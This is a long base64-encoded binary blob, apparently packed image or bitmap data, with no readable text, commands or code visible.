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rlv//yley///xmEg0Y8H8/x6Wbun//9xguf//6Is+OnHL/8BXz//nZmv10FpHRECm/v8Yjmzx///+3oI8MWba/3x59//efTw8e9b//xD3rFI3Xrr+/9VZs///9n6I+dr/5f+8/wL89fr+///5/f8H+vH4///+9/j+/w3z9f/39Pb09/7///z2+/z/Bvru9f///vv9/wH69P71APz//wL+9/j+/wf69f3///f2/v7/Ev3y9v///vT1/v/+8/X/+PT19fv8/wf06vj///73+f7/AfX4/f8C9vH8+/8N+Pb+///99/z//v//9PL+/wj79fz///rw/P3+9QH0+v7/Avn3/vz/BvPv/f///fz9///z/f///wL48fv+/wf99fr///73+Nn/5f+B/4H/yf/l/4H/qv8A/vn/AP7i/8n/5f+B//n/APvt/wD54v8B9/76///7/P8B/fn7/wD71//J/+X/j/8N+qSZ+rl9zv/5pJn4u30Ld3Vxrf//1ItheL37+P8L/aZ4wf//04ZadsH+/v8D+p57yP7/FMB6dnR0cdH//86Hc53o///tlExz1P3/HOaeYGOk9P/zsGxckeL//9uLYXrM//GQcXZ5fojk4v/J/+X/j/8N9UQz83MAWfn1QzHwbwAMExkUdv/AJQIdDQmG/Pn/C60GAH7/3ioBJA4Vtv7/A5sGAI3+/zV8ABsnJB61/78fCxsDU+r5cwUyEzTc///4YAAbGQGA/5kAEiICS/HcOAckDSLR7kcUHRkAGNHi/8n/5f+P/w32Szb1fAAMtP9MNfJuGA+31snp4jUTn9q+Pge0r2zl/f8TzyM7D37/6Yad57sVV/r/wh45Eo7+/zV7ErfCtNX66TwctuCAAK/mIi/ofgCo///6oYTW4Eka5cZ6w+t7B8CbAI3nrxRj+NvM21oEkfri/8n/5f+P/w32Szf1egYGQ+1UNfJtIQbc/f//lACM/v8FzhBfbh7R/v8F7EVCyxp//f8K58AiVfvmMVi7FZD+/xV9BD4sKWfp6F+o//+bAKP8XhBmLCHP/P8Z8tVaG9v///3bihK9iQC2/88fK+b//7oTevzh/8n/5f+P/w32Szf1cSZjBZRbNvJ1BQY4ScT/dADE/v8P8ys619v5///4bwq0xw9p9P7/I2gHAJL9XhTAsAp59f//kQw3cjgAefz6/8RpBzff9l0BIgk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